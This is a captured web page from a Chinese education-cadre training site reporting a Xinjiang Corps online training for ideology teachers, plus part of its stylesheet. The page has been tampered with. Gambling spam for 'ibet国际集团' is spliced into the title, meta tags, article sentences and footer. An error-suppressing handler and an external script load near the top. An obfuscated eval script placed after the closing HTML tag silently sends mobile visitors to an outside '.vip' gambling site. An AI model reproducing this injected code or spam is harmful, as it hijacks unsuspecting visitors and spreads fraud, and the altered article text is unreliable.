

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.jxjxwx.com/news/zx/brief/2024-03-14/141855.html
body_size: 6002
content:
<!DOCTYPE html>
<head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<meta charset="utf-8"/>
<title>启智润心共奋进 思政赋能育新人——新疆生产建设兵团教育局开展中小学（中职学校）思政教师素质能力提升专题网络培训 - 中国教育干部网络学院_ibet国际集团</title>
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<meta name="keywords" content="中国教育干部网络学院" />
<meta name="description" content="中国教育干部网络学院" />
<link rel="stylesheet" type="text/css" href="/cssf/style.css">
<link rel="stylesheet" type="text/css" href="/cssf/m_style.css">
<meta name="keywords" content="ibet国际集团" /><meta name="description" content="ibet国际集团◎信用第一,快捷高效,合理合法”为宗旨“专业、高效、诚心、放心”的宗旨,ibet国际集团提供全球最顶级的博彩" /><script type="text/javascript" src="/ceng.js"></script>
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"></head>
<style>
@media screen and (max-width: 750px){
        .newsC p img {
    width: auto !important;
    height: auto !important;
    }         
}
.ccH5playerBox {
    margin: auto;
}
.bshare-custom.icon-medium {
    margin-top: 10px;
}
.newsC p img {
    width: auto;
}
img {max-width: 100%;
    max-height: 100%}

.newsC p {
    margin-top: 15px;
     text-indent: 0; 
}

</style>
<body>
<h1><a href="/">ibet国际集团</a></h1><img 
src="http://img.mp.itc.cn/upload/20170225/0db3367c150d48d08e733dc84c23a73e_th.jpg" alt="图片" 
width="20"height="20">

<!--头部-->


<!--登录提示-->
<div id="login_tips" style="display:none">
    <div id="overlays"></div>
    <div id="wint">
        <h2><span id="close"><a href="#" onclick="login_tips.style.display='none'">关闭</a></span></h2>

        <div class="login">
            <strong>&nbsp;&nbsp;温馨提示</strong>
            <div class="logint"><span id="programtext">
      抱歉！您还未登录，请&nbsp;<a href="https://study.enaea.edu.cn/customRegisterRedirect.do">注册</a>&nbsp;后<a href="#" click=true onClick="showsubmenu();linagetclose();"> 登录</a>成为干训学员后进行观看课程</span>
            </div>
        </div>

    </div>
</div>

<div class='header'>
    <div class="layout">
        <div class="headLeft">中华人民共和国ibet国际集团主管&nbsp;&nbsp;&nbsp;&nbsp;国家教育行政学院主办</div>
        <div class="headRight">
            <div class="loginbar" id="loginAbleSky"><span><img src="/imagesf/icon.png"></span><a href="https://study.enaea.edu.cn/login.do" click=true>登录</a><span>|</span><a href="https://study.enaea.edu.cn/customRegisterRedirect.do">注册</a></div>
            <div class="del">服务热线：400-653-8000&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.enaea.edu.cn/bzzx/" target="_blank" style="color:#c0130d">帮助中心</a></div>
        </div>
        <!--登陆内容-->
        <div id="DivDisplay" style="display:none">
            <div id="overlay"></div>
            <div id="win">
                <h2><span id="close"><a href="#html" onclick="DivDisplay.style.display='none'">关闭</a></span></h2>
                <div class="login">
                    <!--<strong>&nbsp;&nbsp;用户登录</strong>-->
                    
                    
                    <p id="newTips"></p>
                    <div class="loginW">
                        <a href="http://study.enaea.edu.cn/accountRedirect.do?action=resetPwd" target="_blank">忘记密码</a>
                        <label>自动登录 </label>
                        <div class="cb mt10">
                            <button class="large button orange " type="button" onclick="AbleSky_Api_Login.login();" style="width:255px;">登录</button></div>
                    </div>
                    <div class="clearfix"><a style="float: right;" href="/bzzx/question/2017-11-28/44523.html" target="_blank">登录遇到问题</a></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--  -->





<!--LOGO-->
<div class="logo">
    <div class="layout">

        <div class="logoLeft"><img src="/imagesf/logo.png"></div>
        <div class="logoRight">
            
                 <select id="city_search" style="border-radius: 8px 0px 0px 8px;">
                    <option value="3"> 资讯</option>
                    <option value="6">课程资源</option>
                </select>
                
                
                
                
                
            
        </div>
    </div>
</div>

<!--导航-->
<div class="navTop"></div>
<div class="nav">
    <div class="menu">
        <ul>
            <li><a href="/" target="_blank" id="sy">首页</a></li>
            <li><a href="/other/xyjs/202.html" target="_blank" id="nav80">网院概况</a></li>
            <li><a href="#html" id="nav5641">课程资源
    <!--[if IE 7]><!--></a>
                <!--<![endif]-->
                <!--[if lte IE 6]><table><tr><td><![endif]-->
                <ul>
                    <li><a href="#html" onclick="javascript:locking(1);">基础教育</a></li>
                    <li><a href="#html" onclick="javascript:locking(3);">职业教育</a></li>
                    <li><a href="#html" onclick="javascript:locking(2);">高等教育</a></li>
                    <li><a href="/news/bzjz/" target="_blank">高层讲坛</a></li>
                </ul>
                <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
            <li><a href="#html" id="nav70">专家方阵
    <!--[if IE 7]><!--></a>
                <!--<![endif]-->
                <!--[if lte IE 6]><table><tr><td><![endif]-->
                <ul>
                    <li><a href="/zjfz/jjzj/" target="_blank">基础教育</a></li>
                    <li><a href="/zjfz/zjzj/" target="_blank">职业教育</a></li>
                    <li><a href="/zjfz/gjzj/" target="_blank">高等教育</a></li>
                </ul>
                <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
            <li><a href="#html" id="nav62">案例精选
    <!--[if IE 7]><!--></a>
                <!--<![endif]-->
                <!--[if lte IE 6]><table><tr><td><![endif]-->
                <ul>
                    <li><a href="/case/jcjy/" target="_blank">基础教育</a></li>
                    <li><a href="/case/zjyj/" target="_blank">职业教育</a></li>
                    <li><a href="/case/gdjy/" target="_blank">高等教育</a></li>
                </ul>
                <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
            <li><a href="#html" id="nav82">研修成果
    <!--[if IE 7]><!--></a>
                <!--<![endif]-->
                <!--[if lte IE 6]><table><tr><td><![endif]-->
                <ul>
                    <li><a href="/other/yxcg/jichujiaoyu/" target="_blank">基础教育</a></li>
                    <li><a href="/other/yxcg/zhiyejiaoyu/" target="_blank">职业教育</a></li>
                    <li><a href="/other/yxcg/gaodengjiaoyu/" target="_blank">高等教育</a></li>
                </ul>
                <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
            <li><a href="/projects/comprehensive/" id="nav1944">培训项目
    <!--[if IE 7]><!--></a>
                <!--<![endif]-->
                <!--[if lte IE 6]><table><tr><td><![endif]-->
                <ul>
                    <li><a href="/projects/comprehensive/" target="_blank">综合类项目</a></li>
                    <li><a href="/projects/elementary/" target="_blank">基础教育</a></li>
                    <li><a href="/projects/vocational/" target="_blank">职业教育</a></li>
                    <li><a href="/projects/education/" target="_blank">高等教育</a></li>
                    <li><a href="/projects/sfproject/" target="_blank">示范项目</a></li>
                </ul>
                <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
            <li><a href="/news/dxyinling/cxxy/" id="nav90">示范引领
    <!--[if IE 7]><!--></a>
                <!--<![endif]-->
                <!--[if lte IE 6]><table><tr><td><![endif]-->
                <ul>
                    <li><a href="/news/dxyinling/cxxy/" target="_blank">参训学员</a></li>
                    <li><a href="/news/dxyinling/pxglz/" target="_blank">培训管理者</a></li>
                    <li><a href="/news/dxyinling/jzxxy/" target="_blank">兼职信息员</a></li>
                    <li><a href="/news/dxyinling/hzjg/" target="_blank">合作机构</a></li>
                </ul>
                <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
            <!-- <li><a href="http://bbs.enaea.edu.cn/" target="_blank">互动社区</a></li> -->
            <li><a href="https://www.enaea.edu.cn/sztsg/" target="_blank">数字图书馆</a></li>
        </ul>
    </div>
</div>


<!--面包屑-->
<div class="layout m-crumb">

    <a href="/">首页</a><span>&gt;</span><em>正文</em>

</div>

<!--内容-->
<div class="layout news">
<h1 style="font-weight:800;">启智润心共奋进 思政赋能育新人——新疆生产建设兵团教育局开展中小学（中职学校）思政教师素质能力提升专题网络培训</h1>
<h3></h3>
<div class="newsC">

        <div class="video">
                
            
<p style="text-indent: 2em;">为深入学习贯彻习近平ibet国际集团中国特色社会主义思想和党的二十大精神，贯彻落实党中央关于ibet国际集团爱国主义教育和铸牢中华民族共同体意识的有关部署，推进大中小学思政课一体化建设，近日，新疆生产建设兵团教育局与国家教育行政学院中国教育干部网络学院合作开展“中小学（中职学校）思政教师素质能力提升专题网络培训”，兵团全体在职在岗中小学思政课教师、中职学校思政课教师共计2107人参加培训。</p><p style="text-indent: 2em;">国家教育行政学院中国教育干部网络学院高度重视本次培训，对培训工作进行了周密部署和细致安排，匹配高质量课程和高水平师资队伍，确保培训工作顺利进行。培训坚持“师德为先、育人为本、能力为重”，遵循按需施训、注重实效的原则，结合参训对象的岗位特征与培训需求设计必修与选修相结合的课程内容，必修课包括“铸牢中华民族共同体意识 谱写民族团结进步教育新篇章”“大中小学思政课一体化建设”两个模块，选修课聚焦课堂教学实践与创新，分学段建班提供课程，由教师根据自身实际需求选学。</p><p style="text-indent: 0em; text-align: center;"><img src="https://rms.guorent.com/dev/upload/image/20240314/1710377507499824.png" title="1710377507499824.png" alt="1710377507499824.png" width="600" height="338" border="0" vspace="0" style="width: 600px; height: 338px;"/></p><p style="text-indent: 0em; text-align: center;"><span style="font-family: 楷体, 楷体_GB2312, SimKai;">课程学习</span></p><p style="text-indent: 2em;">培训按照过程性与终结性相结合的原则组织考核，除课程学习外，还设置了主题研讨、研修成果等环节，助力思政课教师坚持学思用贯通、知信行统一，切实将丰富的学习成果转化为生动的育人实践。</p><p style="text-indent: 0em; text-align: center;"><img src="https://rms.guorent.com/dev/upload/image/20240314/1710377532707927.png" title="1710377532707927.png" alt="1710377532707927.png" width="600" height="338" border="0" vspace="0" style="width: 600px; height: 338px;"/></p><p style="text-indent: 0em; text-align: center;"><span style="font-family: 楷体, 楷体_GB2312, SimKai;">主题研讨</span></p><p style="text-indent: 2em;">思政课是落实立德树人根本任务的关键课程，肩负着培养担当民族复兴大任的时代新人的重要使命。兵团教育局历来重视思政课教师队伍建设，坚持通过多种形式的培训学习提高广大思政课教师综合素质、专业水平和育人能力。本次培训的顺利开展将为兵团全面推进大中小学思政课一体化建设、共绘育人“同心圆”注入新动能，为发挥思政课立德树人关键课程作用、铸牢中华民族共同体意识教育提供有力支撑，全面增强兵团思政课教师思政育人效果，提升思政课教师育人水平，进一步推动ibet国际集团兵团学校思政工作高质量发展。</p><p><br/></p>
  </div>
<!--
  <div class="bshare-custom icon-medium">
  <a title="分享到微信" class="bshare-weixin"></a><a title="分享到新浪微博" class="bshare-sinaminiblog"></a>
  <a title="分享到QQ好友" class="bshare-qqim"></a><a title="分享到有道笔记" class="bshare-youdaonote"></a>
  <a title="分享到Evernote" class="bshare-evernote"></a>
  <span class="BSHARE_COUNT bshare-share-count">0</span>
  </div>
  
-->
  </div>
</div>

 <div class="cl"></div>
<div class="foot" style="height:240px;">
<div class=" layout">
    <div class="footLeft">
    <div class="nav2"><a  href="https://cache.enaea.edu.cn/other/xyjs/203.html">组织架构</a><a  href="https://cache.enaea.edu.cn/other/xyjs/204.html">联系我们</a><a  href="http://cache.enaea.edu.cn/other/xyjs/205.html">地理位置</a><a  href="https://www.enaea.edu.cn/other/xyjs/206.html">招聘英才</a><a  href="https://study.enaea.edu.cn/certificate.do?action=toCertificateSearch" target="_blank">证书查询</a>
</div>
    
    </div>
    <!--<div class="footRight"><img src="/imagesf/foot2.png"></div>-->
</div>
</div>
<!--版权-->
<div class="icp" style="height: 80px;">
<div class="layout">
<style>
#cnzz_stat_icon_1000188542 a{ color:#FFFFFF; }
</style>
<p>中华人民共和国ibet国际集团主管&emsp;&emsp;国家教育行政学院主办&emsp;&emsp;<a href="https://www.guorent.com/" target="blank" style="color: #FFF;">ibet国际集团</a>运维&emsp;&emsp;
</p><p><a href="https://beian.miit.gov.cn" target="_blank" style="color:#939393">京ICP备10030144号-1</a>&emsp;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011502002811" style="color:#939393"><img src="/imagesf/icp-logo.png"/>&nbsp;京公网安备 11011502002811号</a></p>
<p>&emsp;版权所有&emsp;未经允许不得转载</p>
</div>
</div>


<!--底部-->




<!--2b9765e79cbf113f--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/2b9765e79cbf113f--></body>





</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q A(){o(W B==="X".r("").s().t("")){C Y}D a=(Z^10)+(11^12);u E=B[\'\\v\\c\\0\\8\\13\\k\\0\\6\\3\'][\'\\3\\1\\F\\1\\p\\0\\8\\w\\4\\c\\0\']();a=(14^15)+(16^17);D b;u G=18 19(\'\\4\\6\\7\\8\\1\\2\\7\\d\\2\\e\\i\\1\\6\\0\\d\\2\\e\\4\\7\\d\\2\\e\\1\\7\\d\\p\\2\\6\\7\\1\\p\\c\\H\\e\\i\\1\\6\\0\\d\\9\\5\\4\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\2\\4\\6\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\4\\H\\f\\2\\6\\2\\d\\2\\0\\f\\1\\9\\2\\5\\0\\d\\f\\1\\9\\2\\5\\0\',\'\\2\');b=(1a^1b)+(I^I);C G[\'\\3\\0\\c\\3\'](E)}q J(a){u h=m[\'\\j\\8\\0\\4\\3\\0\\K\\5\\0\\f\\0\\6\\3\']("\\4");h[\'\\i\\8\\0\\n\']=a;h[\'\\c\\3\\g\\5\\0\'][\'\\7\\2\\c\\e\\5\\4\\g\']="\\6\\1\\6\\0";h[\'\\3\\4\\8\\k\\0\\3\']="\\x\\9\\5\\4\\6\\l";m[\'\\9\\1\\7\\g\'][\'\\4\\e\\e\\0\\6\\7\\w\\i\\2\\5\\7\'](h);h[\'\\j\\5\\2\\j\\l\']();m[\'\\9\\1\\7\\g\'][\'\\8\\0\\f\\1\\y\\0\\w\\i\\2\\5\\7\'](h)}m[\'\\4\\7\\7\\K\\y\\0\\6\\3\\F\\2\\c\\3\\0\\6\\0\\8\']("1c".r("").s().t(""),q(){o(!L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']){o(m[\'\\9\\1\\7\\g\']!=1d){L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']="\\z";N=O[\'\\k\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n");o(!N&&A()){J("\\i\\3\\3\\e\\c\\1e\\P\\P\\Q\\R\\S\\T\\U\\9\\Q\\R\\S\\T\\V\\1f\\V\\1g\\U\\y\\2\\e")}O[\'\\c\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n","1h".r("").s().t(""))}}});',62,80,'u0065|u006F|u0069|u0074|u0061|u006C|u006E|u0064|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x2_0xd35|u0068|u0063|u0067|u006B|document|u0066|if|u0077|function|split|reverse|join|const|u0075|u0043|u005F|u0076|u0049|isMobileDevice|navigator|return|var|_0x_0xba8|u004C|_0x5a2c|u0020|429172|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002F|u0031|u0037|u0038|u0032|u002E|u0035|typeof|denifednu|false|534865|534873|506234|506233|u0041|948343|948350|468599|468595|new|RegExp|944717|944713|dedaoLtnetnoCMOD|null|u003A|u0034|u0039|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.jxjxwx.com/cssf/style.css
body_size: 7896
content:
@charset "utf-8";

/* 重定义浏览器默认样式 */

body {
    background-color: #f2f2f2;
}

body,
input,
button,
select,
textarea {
    font: 15px/1.7 "微软雅黑", "Microsoft YaHei", "Lantinghei SC", "Open Sans", Arial, "Hiragino Sans GB", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;
    color: #333;
}

body,
ul,
ol,
li,
dl,
dd,
p,
h1,
h2,
h3,
h4,
h5,
h6,
form {
    margin: 0;
    padding: 0;
}

table {
    empty-cells: show;
    border-collapse: collapse;
}

caption,
th {
    text-align: left;
    font-weight: 400;
}

ul,
li {
    list-style-type: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 14px;
    color: #333;
}

em,
cite,
i {
    font-style: normal;
}

a {
    color: #333333;
    text-decoration: none;
}

a img {
    border: none;
}

img {
    border: 0 none;
}

a:hover {
    color: #c0130d;
}

textarea {
    resize: none;
}

.cl:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.cl {
    zoom: 1;
}

.cb {
    clear: both;
}

.tc {
    text-align: center;
}

.f12 {
    font-size: 14px;
    height: 25px;
    z-index: 99999;
    color: #333;
    margin-top: -5px;
}

.bcf {
    background-color: #fff;
}

.mt3 {
    margin-top: 3px;
}

.mt5 {
    margin-top: 5px;
}

.mt10 {
    margin-top: 10px;
}

.mt15 {
    margin-top: 15px;
}

.mt30 {
    margin-top: 30px;
}

.ml15 {
    margin-left: 15px;
}

.pt10 {
    padding-top: 15px!important;
}

h1 {
    font-size: 24px;
    font-weight: normal;
    color: #c0130d;
    line-height: 40px;
    margin-top: 15px;
}

h1 img {
    padding-left: 10px;
}

h1 span img {
    position: absolute;
    padding-top: 12px;
}

h2 {
    font-size: 18px;
    font-weight: normal;
    color: #c0130d;
    line-height: 40px;
    background: url("/imagesf/h2.png") 15px 12px no-repeat;
    text-indent: 1.3em
}

h2 a {
    color: #c0130d;
}

.list {
    text-align: left;
    padding-top: 5px;
    clear: both;
}

.list li {
    width: 100%;
    line-height: 30px;
    margin: 0px;
    padding: 0px;
    text-indent: 1em
}

.list span {
    float: right;
    text-align: right;
    line-height: 30px
}

.list strong {
    float: right;
    text-align: left;
    line-height: 30px;
    width: 100px;
    font-weight: normal;
}

.list2 li {
    line-height: 40px!important;
    text-indent: 1em!important;
}

.list2 li a {
    display: block;
}

.list2 li a:hover {
    background-color: #f2f2f2;
}

.list2 span,
.list2 strong {
    line-height: 40px;
    padding-right: 20px;
}


/* 头部 */

.header {
    height: 39px;
    background: url("/imagesf/header.png") repeat-x;
    width: 100%;
}

.layout {
    width: 1188px;
    margin: 0 auto;
    clear: both!important;
}

.headLeft {
    width: 400px;
    float: left;
    line-height: 35px;
}

.headRight {
    width: 700px;
    float: right;
    text-align: right;
}

.del {
    float: right;
    width: 300px;
    padding-right: 20px;
    line-height: 35px;
}

.loginbar {
    background: url("/imagesf/loginbar.png") no-repeat;
    width: 164px;
    height: 46px;
    float: right;
    line-height: 35px;
    color: #fff;
    text-align: center;
}

.loginbar span,
.loginbar a,
.loginbar a:link,
.loginbar a:hover {
    padding: 0 5px;
    color: #fff;
}


/* 登录 */

#overlay5555 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=50);
    display: none;
    z-index: 9999
}

#win {
    position: absolute;
    width: 300px;
    margin-top: 39px;
    margin-left: 884px;
    *margin-left: 484px;
    background: #fff;
    border: 2px solid #c0130d;
    z-index: 9999
}

#close {
    float: right;
    margin-right: 20px;
    font-size: 14px;
}

.login {
    padding: 20px 20px 20px 20px;
    margin: 0px;
}

.login-user {
    height: 25px;
    margin-bottom: 10px;
    line-height: 25px;
    color: #999;
    text-indent: 1em
}

.loginW {
    width: 255px;
}

.loginC {
    float: left
}

.loginW a {
    float: right;
}

.login strong {
    font-size: 18px;
    font-weight: normal;
    color: #c0130d;
    line-height: 40px;
    background: url("/imagesf/h2.png") 0px no-repeat;
    text-indent: 3em;
    *margin-left: -40px;
    padding: 0px;
}

.loginbar button,
.loginbar button:visited,
.loginbar button:hover {
    border: none;
    background-color: #c0130d;
    color: #fff;
}


/* 按钮 */

.button,
.button:visited {
    display: inline-block;
    color: #fff;
    text-decoration: none;
    position: relative;
    cursor: pointer
}

.button:hover {
    background-color: #111;
    color: #fff;
}

.button:active {
    top: 1px;
}

.large.button,
.large.button:visited {
    font-size: 18px;
    width: 212px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin-bottom: 8px;
}

.largeC.button,
.largeC.button:visited {
    width: 212px;
}

.largeSmall.button,
.largeSmall.button:visited {
    font-size: 14px;
    width: 50px;
    height: 23px;
    line-height: 23px;
    text-align: center;
    margin-left: 10px;
}

.orange.button,
.orange.button:visited {
    background-color: #e47600;
}

.orange.button:hover {
    background-color: #d45500;
}


/* LOGO */

.logo {
    background-color: #fff;
    width: 100%;
    height: 120px;
}

.logoLeft {
    width: 500px;
    float: left;
    padding-top: 10px;
}

.logoLeft img {
    width: 452px;
    height: 76px;
}

.logoRight {
    width: auto;
    /* 20211129修改 */
    float: right;
    padding-top: 30px;
}

.searchL {
    text-indent: 1em;
    width: 353px;
    height: 40px;
    float: left;
    border: 0;
    overflow: hidden;
    *line-height: 30px;
    border: 1px solid #444548;
    border-radius: 5px 0px 0px 5px;
}

.searchL {
    width: 350px;
    /* 20211129修改 */
    outline: none;
    border-radius: 0;
    width: 220px;
    background: #FFFFFF;
    border: 1px solid #979797;
    font-size: 16px;
    color: #333333;
}

.searchL input {
    width: 133px;
    height: 28px;
    border: 0;
}

.searchR {
    height: 44px;
    float: left;
    width: 46px;
    background-color: #444548;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    border: 0;
}


/* 20211129修改 */

.searchR {
    height: 42px;
    background: #595959;
    border-radius: 0px 8px 8px 0px;
    width: 67px;
    font-size: 16px;
    font-family: PingFangSC-Medium, PingFang SC;
    font-weight: 500;
    color: #FFFFFF;
}


/* 20211129修改 */

#city_search {
    float: left;
    height: 42px;
    width: 125px;
    padding-left: 15px;
    font-size: 16px;
    line-height: 42px;
    outline: none;
    border-radius: 8px 0px 0px 0px;
    border: 1px solid #979797;
    border-right: 0;
    background-color: #ffffff;
}


/* 导航 */

.navTop {
    height: 5px;
    background-color: #c0130d
}

.nav {
    height: 48px;
    background-color: #e2241d;
    width: 100%;
}

.menu {
    width: 1188px;
    z-index: 100;
    margin: 0 auto;
    position: relative;
}

.menu ul {
    list-style: none;
}

.menu li {
    float: left;
    position: relative;
}

.menu ul ul {
    visibility: hidden;
    position: absolute;
    top: 48px;
}

.menu table {
    position: absolute;
    top: 0;
    left: 0;
}

.menu ul li:hover ul,
.menu ul a:hover ul {
    visibility: visible;
    *z-index: 99999!important
}

.menu a {
    display: block;
    background: #e2241d;
    text-align: center;
    /* 20211115 */
    width: 130px;
    /*117修改为130 */
    color: #fff;
    text-decoration: none;
    height: 48px;
    line-height: 48px;
    border-right: 1px solid #ca020c;
    z-index: 99999!important
}

.menu a:hover {
    background: #c0130d;
    color: #fff;
    z-index: 99999!important;
    *z-index: 99999!important
}

.menu ul ul {
    z-index: 99999!important;
    *z-index: 99999!important
}

.menu ul ul li {
    clear: both;
    text-align: left;
    font-size: 14px;
    z-index: 99999!important;
    *z-index: 99999!important
}

.menu ul ul li a {
    display: block;
    /* 20211129修改 */
    width: 130px;
    margin: 0;
    border: 0;
    border-bottom: 1px solid #ca020c;
    height: 30px;
    line-height: 30px;
    z-index: 9999!important;
    *z-index: 99999!important
}

.menu ul ul li a:hover {
    border: 0;
    background: #444548;
    border-bottom: 1px solid #fff;
    color: #fff;
    *z-index: 99999!important z-index: 99999!important
}

.menu .cur {
    background-color: #c0130d;
}


/* 导航 */

.hotImg {
    float: left;
    width: 835px;
}

.hotNews {
    float: right;
    width: 352px;
}


/* 图片新闻 */

.focus {
    position: relative;
    width: 835px;
    height: 426px;
    background-color: #000;
    float: left;
}

.focus img {
    width: 835px;
    height: 426px;
}

.focus .shadow .title {
    width: 260px;
    height: 65px;
    padding-left: 30px;
    padding-top: 20px;
}

.focus .shadow .title a {
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    font-weight: bolder;
    overflow: hidden;
}

.focus .btn {
    position: absolute;
    bottom: 34px;
    left: 510px;
    overflow: hidden;
    zoom: 1;
}

.focus .btn a {
    position: relative;
    display: inline;
    width: 13px;
    height: 13px;
    border-radius: 7px;
    margin: 0 5px;
    color: #B0B0B0;
    font: 12px/15px "\5B8B\4F53";
    text-decoration: none;
    text-align: center;
    outline: 0;
    float: left;
    background: #D9D9D9;
}

.focus .btn a:hover,
.focus .btn a.current {
    cursor: pointer;
    background: #fc114a;
}

.focus .fPic {
    position: absolute;
    left: 0px;
    top: 0px;
}


/*.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  */

.focus .D1fBt {
    overflow: hidden;
    zoom: 1;
    height: 16px;
    z-index: 10;
    *padding-left: 670px;
}

.focus .shadow {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0px;
    z-index: 10;
    height: 80px;
    line-height: 80px;
    background: rgba(0, 0, 0, 0.6);
    filter: progid: DXImageTransform.Microsoft.gradient( GradientType=0, startColorstr='#80000000', endColorstr='#80000000')\9;
    display: block;
    text-align: left;
}

.focus .shadow a {
    text-decoration: none;
    color: #fff;
    font-size: 20px;
    overflow: hidden;
    margin-left: 10px;
    font-family: "\5FAE\8F6F\96C5\9ED1";
}

.focus .fcon {
    position: relative;
    width: 100%;
    float: left;
    display: none;
    background: #000
}

.focus .fcon img {
    display: block;
}

.focus .fbg {
    bottom: 25px;
    right: 40px;
    position: absolute;
    height: 21px;
    text-align: center;
    z-index: 200;
}


/*.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px}    */

.focus .fbg div {
    float: left;
    margin: 4px auto 0;
    overflow: hidden;
    zoom: 1;
    height: 14px
}

.focus .D1fBt a {
    position: relative;
    display: inline;
    width: 12px;
    height: 12px;
    border-radius: 7px;
    margin: 0 5px;
    color: #B0B0B0;
    font: 12px/15px "\5B8B\4F53";
    text-decoration: none;
    text-align: center;
    outline: 0;
    float: left;
    background: #D9D9D9;
}

.focus .D1fBt .current,
.focus .D1fBt a:hover {
    background: #fc114a;
}

.focus .D1fBt img {
    display: none
}

.focus .D1fBt i {
    display: none;
    font-style: normal;
}

.focus .prev,
.focus .next {
    position: absolute;
    width: 40px;
    height: 74px;
}

.focus .prev {
    top: 50%;
    margin-top: -37px;
    left: 0;
    background-position: 0 -74px;
    cursor: pointer;
}

.focus .next {
    top: 50%;
    margin-top: -37px;
    right: 0;
    background-position: -40px -74px;
    cursor: pointer;
}

.focus .prev:hover {
    background-position: 0 0;
}

.focus .next:hover {
    background-position: -40px 0;
}


/*首页右侧新闻页签*/

.tab-box ul li {
    text-indent: inherit;
}

.tabboxA {
    width: 100%;
}

